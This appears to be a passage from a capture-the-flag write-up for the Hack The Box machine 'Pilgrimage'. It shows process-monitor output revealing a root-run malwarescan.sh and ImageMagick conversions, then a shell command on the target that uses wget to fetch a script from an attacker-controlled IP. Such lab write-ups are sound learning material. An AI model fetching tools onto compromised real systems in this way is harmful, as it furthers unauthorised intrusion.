 .htb/shrunk/669f323a6657a.jpeg
2024/07/23 14:31:54 CMD: UID=0    PID=2129   | /lib/systemd/systemd-udevd
2024/07/23 14:31:54 CMD: UID=33   PID=2133   | readlink -f /tmp/.mount_magickabn2lZ/AppRun
2024/07/23 14:31:54 CMD: UID=33   PID=2132   | /bin/bash /tmp/.mount_magickabn2lZ/AppRun convert /var/www/pilgrimage.htb/tmp/669f323a661cb4.03437346_pqgomfiehljkn.jpeg -resize 50% /var/www
/pilgrimage.htb/shrunk/669f323a6657a.jpeg
2024/07/23 14:31:54 CMD: UID=33   PID=2134   | readlink -f /tmp/.mount_magickabn2lZ/usr/lib/ImageMagick-7.0.9/config-Q16
2024/07/23 14:31:54 CMD: UID=???  PID=2138   | ???
2024/07/23 14:31:54 CMD: UID=???  PID=2139   | ???
2024/07/23 14:31:54 CMD: UID=0    PID=2141   | /bin/bash /usr/sbin/malwarescan.sh
2024/07/23 14:31:54 CMD: UID=0    PID=2144   | /bin/bash /usr/sbin/malwarescan.sh
2024/07/23 14:31:54 CMD: UID=0    PID=2143   | /bin/bash /usr/sbin/malwarescan.sh
2024/07/23 14:31:54 CMD: UID=0    PID=2142   | /bin/bash /usr/sbin/malwarescan.sh
2024/07/23 14:31:54 CMD: UID=0    PID=2145   | /bin/bash /usr/sbin/malwarescan.sh
2024/07/23 14:31:54 CMD: UID=33   PID=2146   | /var/www/pilgrimage.htb/magick convert /var/www/pilgrimage.htb/tmp/669f323a661cb4.03437346_pqgomfiehljkn.jpeg -resize 50% /var/www/pilgrimage
.htb/shrunk/669f323a6657a.jpeg
2024/07/23 14:31:54 CMD: UID=0    PID=2147   |
2024/07/23 14:31:59 CMD: UID=0    PID=2148   |
2024/07/23 14:32:25 CMD: UID=0    PID=2149   |
^CExiting program... (interrupt)
emily@pilgrimage:/tmp$ wget http://10.10.14.55/procmon.sh
--2024-07-23 14:34:35--  http://10.10.14.55/procmon.sh